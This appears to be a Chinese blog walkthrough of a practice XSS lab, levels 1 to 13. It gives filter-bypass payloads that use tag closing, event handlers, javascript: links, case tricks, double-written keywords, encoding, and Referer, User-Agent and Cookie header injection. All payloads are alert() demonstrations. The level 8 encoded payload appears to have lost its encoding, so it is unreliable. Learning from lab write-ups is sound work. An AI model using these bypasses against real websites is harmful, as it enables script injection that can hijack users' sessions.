level1(直接注入)
<script>alert('xss')</script>



level2(双引号闭合标签)
测试
<sCr<ScRiPt>IPT>OonN'"\/(hrHRefEF)</sCr</ScRiPt>IPT>


发现<>"被转换,构造新的语句
"><script>alert(/xss/)</script>



level3(单引号闭合标签+html事件)
测试
<sCr<ScRiPt>IPT>OonN'"\/(hrHRefEF)</sCr</ScRiPt>IPT>


存在单引号,增加新的事件,构造新的语句:
'onmouseover='alert(/xss/)'



level4(双引号闭合标签+html事件)
测试
<sCr<ScRiPt>IPT>OonN'"\/(hrHRefEF)</sCr</ScRiPt>IPT>


只有双引号,没有被转换,构造新的语句:
"onmouseover='alert(/xss/)'


level5(双引号闭合标签+伪协议)
测试

<sCr<ScRiPt>IPT>OonN'"\/(hrHRefEF)</sCr</ScRiPt>IPT>

对ScRiPt和on有过滤,不能使用事件,可以使用a标签
"><a href="javascript:alert(/xss/)">click me</a>

level6(大小写转换)
测试
<sCr<ScRiPt>IPT>OonN'"\/(hrHRefEF)</sCr</ScRiPt>IPT>

尝试过后,修改语句:
"><a hRef="javascript:alert(/xss/)">click me</a>

level7(双写)
测试
<sCr<ScRiPt>IPT>OonN'"\/(hrHRefEF)</sCr</ScRiPt>IPT>

双写;修改语句:
"><scrscriptipt>alert(/xss/)</scrscriptipt>

level8(编码)
测试
<sCr<ScRiPt>IPT>OonN'"\/(hrHRefEF)</sCr</ScRiPt>IPT>

可以看出大小写,双引号,也过滤了,前面关,用过的也都不起作用。
看到有个a标签,我们可以考虑伪协议 + 字符编码。
payload:javascript:alert(/xss/)

对r、i进行编码:
javascript:alert(/xss/)


level9(http://)
测试
<sCr<ScRiPt>IPT>OonN'"\/(hrHRefEF)</sCr</ScRiPt>IPT>


javascript:alert('xsshttp://')




level10(type=“text”)
测试
<sCr<ScRiPt>IPT>OonN'"\/(hrHRefEF)</sCr</ScRiPt>IPT>

其类型为hidden,则需要重新上传,type="text",通过尝试,t_sort能够在页面显示
t_link
t_history
t_sort
t_sort=1" type="text"

"onmouseover='alert(/xss/)' type="text"




level11(referer)
查看页面代码和源码,发现可以通过referer注入命令


hackbar获取url,选择referer注入
click me!" type="button" onclick="alert(/xss/)



level12(user-agent)

查看页面代码和源码,发现可以通过user-agent注入命令


hackbar获取url,选择user-agent注入
click me!" type="button" onclick="alert(/xss/)




level13(cookie)
查看页面代码和源码,发现可以通过cookie注入命令




hackbar获取url,选择cookie注入
user=click me!" type="button" onclick="alert(/xss/)



![[Linux入门]---搭建Linux环境](https://img-blog.csdnimg.cn/f939d4c14a184fc0b1a615cb1fe119f4.png)